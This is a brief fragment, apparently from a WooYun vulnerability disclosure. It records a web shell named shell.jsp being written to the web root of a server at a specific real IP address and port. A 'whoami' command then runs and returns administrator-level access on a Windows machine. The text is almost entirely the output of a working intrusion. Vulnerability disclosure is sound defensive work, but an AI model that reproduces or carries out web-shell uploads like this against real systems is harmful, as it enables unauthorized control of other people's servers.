 Url: http://211.144.105.113:8089
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
lenovo-v6sx7bc7\administrator
www.wooyun.org